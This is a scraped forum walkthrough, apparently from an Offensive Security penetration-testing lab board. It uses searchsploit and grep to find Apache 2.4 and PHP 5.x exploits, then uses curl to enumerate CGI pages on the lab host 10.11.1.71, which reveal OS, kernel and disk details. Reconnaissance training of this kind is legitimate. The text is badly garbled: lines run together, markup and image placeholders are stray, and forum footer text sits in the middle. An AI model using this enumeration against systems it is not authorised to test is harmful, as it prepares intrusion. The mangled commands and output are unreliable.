root@kali:~# searchsploit apache 2.x | grep -v '/dos/'
   ...
   ali:~# searchsploit apache 2.4 | grep -v '/dos/
Exploit Title
                                                                                                 Path
                                                                                                (/usr/share/exploitdb/platforms)
    ./multiple/remote/21490.txt
                                                                                                 /multiple/remote/21491.txt<br>/multiple/remote/21491.txt/
                                                                                                 \therefore searchsploit apache 2 x | grep -v /dos/'
```


None of these results are a good match for us.

Time for the next software, **PHP 5.5.9**.

*This is were the power of bash's command line tools really help out (over using the web interface).*

We are wanting to search for PHP's "core", rather than PHP platform based exploits, or filenames with ".PHP" in it (its common in exploits titles to indicate the vulnerable web page).If we were to search like we have been, we would get 87 possible exploits (which will take a short while to look through - however we can do better!).

Code:



So what we are going to-do, is look at ONLY the exploit titles (by using "**-t**"), so we forget about the the exploit path (aka the platform):

```
root@kali:~# searchsploit -t php 5.x
...
```


That's a few unwanted results gone, but we can do better. Now, let's remove all DoS exploits (just like before).



Now, let's try and remove all ".php" results (we are only after PHP's core, rather than web page ending with .php)..

## Code: root@kali:~# searchsploit -t php 5.x | grep -v '/dos/' | grep -vi '\.php' | head ... i:~# searchsploit -t php 5.x | grep -v '/dos/' | grep -vi '\.php' Exploit Title Path (/usr/share/exploitdb/platforms) -------------------<br>./windows/local/4236. ./windows/local/423b.php<br>./windows/local/4553.php/<br>./php/webapps/12272.txt<br>./php/webapps/21165.txt<br>./php/webapps/21166.txt<br>./php/webapps/21166.txt  $\overline{\text{ali}}$   $\overline{\text{+}}$

Wait. That didn't work right. Why didn't that remove what we wanted?

The problem is because of the highlighting. See how we search for 'php', and all the values in red? Now we are wanting to remove "dot php". But to us/end users that looks the same, but thats not how it is on Kali. This is because theres some "invisible" strings used, to perform the highlighting.

Picking on "PHP-Nuke 1.0/2.5/3.0/4.x/5.x/6.x/7.x - user.php uname Parameter XSS Vulnerability"

#### Code:

user.\[\033[1;31m\]php

So we can tell searchsploit not to add colour ("**--colour")**, thus making grep work as we want it to!

```
root@kali:~# searchsploit --colour -t php 5.x | grep -v '/dos/' | grep -vi '\.php'
...
```


## root@kali:~#

т

So we are removing potential exploits! However, we have added a few more false positive values back in. If we really want to get fancy, we can start to use "regex" (Regular Expressions) to filter all ".php" results *expect* for when the end of the line, ends with ".php"





...if we really want to get flashy, we can compress the line slightly by removing a pipe.



But we are not yet out of the woods!

Let's also in a single command look for a "5.x" and "5.5" exploits. Can use either "**grep '5\.\(5\|x\)'**" or "**grep '5\.5\|5\.x'**"



...If you are saying to yourself now "but they both have 24 results" - correct! However, the latter command doesn't have the "header" and "footer" lines. So there is more exploits!

So after all of that with SearchSploit, is there anything? Yes! After removing the "Windows" exploits (target is Ubuntu, remember?), as well as programs that use PHP in the name (such as "PHP-Nuke", "RapidKill Pro", "Gift Registry" etc), we get...

Code:

oot@kali:~#

root@kali:~# searchsploit --colour -t php 5 | grep -vi '/dos/\|\.php[^\$]' | grep -i '5\.\(5\|x\)' | \<br>grep -vi '/windows/\|PHP-Nuke\|RapidKill Pro\|Gift Registry\|Artiphp CMS'<br>...



« Previous Thread | Next Thread »

#### **Posting Permissions**

You may post new threads You may post replies You may post attachments You may edit your posts

**BB code** is On **Smilies** are On **[IMG]** code is On **[VIDEO]** code is On HTML code is Off **Forum Rules**

 $\overline{\bullet}$ 

-- Perfexion-Red **No. 2018** | Contact Us | Offensive Security Training | Archive |

All times are GMT. The time now is 04:56 PM. Powered by vBulletin® Version 4.2.4 Copyright © 2017 vBulletin Solutions, Inc. All rights reserved. Offensive Security Skin designed by: SevenSkins





Notice how the HTTP header is different to the first request we made to the landing page? There is no longer the PHP field!

For what it's worth, let's look at it being rendered:

```
root@kali:~# curl -i http://10.11.1.71/cgi-bin/admin.cgi -s | html2text
HTTP/1.1 200 OK Date: Thu, 19 May 2016 01:23:27 GMT Server: Apache/2.4.7
(Ubuntu) Vary: Accept-Encoding Transfer-Encoding: chunked Content-Type: text/
html
 Perl verion is 5.18.2<br>
HTTP Server is Apache 2.4.7. Modules:<br>
Operating System is Ubuntu Linux 14.04 (kernel: 3.13.0-32-generic)<br>
CPU: Intel(R) Xeon(R) CPU X5690 @ 3.47GHz<br>
Statistics for CpuStats (all)<br>
user 0.00<br>
nice 0.
     nice 0.00<br>system 0.00<br>idle 100.
                                \begin{array}{c} 100.00 \\ 0.00 \\ 0.00 \end{array}ioWait
     total
 Memory Usage: 596/738MB (80.76%)
Disk Usage: 1/4GB (38%)
CPU Load: 0.00
Current users:
 Filesystem Size Used Avail Use% Mounted on
/dev/sda1 4.8G 1.8G 2.9G 38% /
none 4.0K 0 4.0K 0% /sys/fs/cgroup
udev 359M 4.0K 359M 1% /dev
 tmpfs 74M 484K 74M 1% /run
none 5.0M 0 5.0M 0% /run/lock
                                            1.0K 0 4.0K 0 370/12/2<br>359M 4.0K 359M 1% /dev<br>74M 484K 74M 1% /run<br>5.0M 0 5.0M 0% /run/lock<br>370M 0 370M 0% /run/chm
```


Lots of yummy information! We might be able to use this later when we get a local shell on the system...

## **/cgi-bin/test.cgi**

And let's look now at the final URL: This time, we will write the HTML contents to a file so we can look at it offline.

```
root@kali:~# curl -i http://10.11.1.71/cgi-bin/test.cgi -s > test.cgi.txt
root@kali:~#
root@kali:~# wc -l test.cgi.txt
 14278 test.cgi.txt<br>root@kali:~# head -n 15 test.cgi.txt<br>root@kali:~# head -n 15 test.cgi.txt<br>HTTP/1.1 200 OK<br>Server: Apache/2.4.7 (Ubuntu)<br>Vary: Accept-Encoding<br>Transfer-Encoding: chunked<br>Content-Type: text/html
 < pre>Hello,< br>This is a test:< br>4 /var/local
56 /var/log/upstart
12 /var/log/apt
8 /var/log/dbconfig-common
12 /var/log/installer/cdebconf
44 /var/log/installer
8 /var/log/landscape
 4 /var/log/apache2
root@kali:~#
root@kali:~# tail test.cgi.txt
 0 /dev/pts
0 /dev/bsg
0 /dev/mapper<br>0 /dev/input/
 0 /dev/input/by-path
0 /dev/input
0 /dev/net
          /dev/cpu
 4 /dev
1701548 /
```
